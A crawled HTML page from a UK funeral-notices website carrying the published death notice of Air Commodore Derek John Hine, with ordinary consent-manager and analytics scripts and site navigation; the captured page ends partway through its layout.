

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/notice/hine/4677456
body_size: 27824
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/imagesloaded.js?202503241100"></script>
    <script src="/assets/jquery/masonry.pkgd.min.js?202503241100"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/cropper/cropper.min.js?202503241100"></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/funeral-notices.co.uk"},"headline":"Death Notices","url":"https:\/\/funeral-notices.co.uk\/notice\/hine\/4677456","name":"Air Commodore Derek John HINE","publisher":{"@type":"Organization","name":"funeral-notices.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/funeral-notices.co.uk\/assets\/images\/funeral-notices-logo.svg"}},"datePublished":"2019-02-12","dateModified":"2020-02-04","author":{"@type":"Organization","name":"H. J. Paintin Ltd"},"articleBody":"HINE AIR COMMODORE DEREK JOHN passed away on Sunday 16th December 2018, aged 83 years. RAF Fighter Pilot, dedicated fly fisherman, great husband and dad. He will be greatly missed. Funeral service at The Parish Church of St Andrew, Cherry Hinton, Cambridge on Thursday 14th February 2019 at 1pm, followed by interment in Teversham churchyard. Enquiries to H. J. Paintin Ltd, Funeral Directors, Tel: 01223 891226."}</script>
	<meta property="og:url" content="https://funeral-notices.co.uk/notice/hine/4677456" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Click here to view the tribute page for Air Commodore Derek John HINE" />
	<meta property="og:description" content="Friends and family can add photos, memories and messages on their lasting tribute page today." />
	<meta property="og:image" content="https://funeral-notices.co.uk/assets/photos/placeholders/6.jpg" />
	<meta property="og:updated" content="1580805362" />
    <link rel="canonical" href="https://funeral-notices.co.uk/notice/hine/4677456" />
    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/notice.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/cropper/cropper.min.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Add Tribute</a>
                        <a class="skip-to-content-link skip_content_2" tabindex="0" href="#main_content" role="button">Skip to Content</a>

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="notice_page_container full-bleed notice_item_toggle">
            <div class="block_wrapper notice_toolbar_wrapper"><div class="notice_toolbar">            <div class="notice_controls_container">
                <a class="keepsake_notice_btn" id="keepsake_link" rel="noopener" target="_blank" href="https://booking.funeral-notices.co.uk/buy-a-keepsake/about.php?notice=4677456" aria-label="Buy a keepsake"><i class="far fa-heart" aria-hidden="true"></i> <span>Buy Keepsake</span></a>
                <div class="notice_print_btn tab_btn_click" onclick="window.print();" tabindex="0" role="button" aria-label="Print notice"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></div>
                <div class="saved_notice_btn tab_btn_click" onclick="save_notice();" data-saved="false" tabindex="0" role="button" aria-label="Save notice"><i class="far fa-star" aria-hidden="true"></i> <span>Save</span></div>
            </div>
            <div class="notice_item_share_container block_item" data-block_name="share_container" aria-hidden="true">
                <div class="share_item_description">Share with friends and family</div>
                <div class="sharethis-inline-share-buttons"></div>
            </div></div></div>
            <div class="notice_item" style="background-image:url(/store_local/background_images/18.jpg)">     
                <div class="block_wrapper">
                    <a name="maincontent" aria-hidden="true"></a>
                    <div class="notice_details_wrapper">
                                <div class="notice_name_details_container">
            <div class="notice_name_details">
                <h1><span class="notice_type_start">The obituary notice of </span><span class="fullname_container">Air Commodore Derek John <span class="notice_surname_span">HINE</span></span></h1>
                <h2>Cherry Hinton<span><span class="age_container"></span> | Published in:</span> Cambridge News.</h2>
            </div>
            
        </div>
                 
                         
                        <div class="columns1_2 notice_details_container">
                            <div class="notice_left">
                                <div class="notice_column">
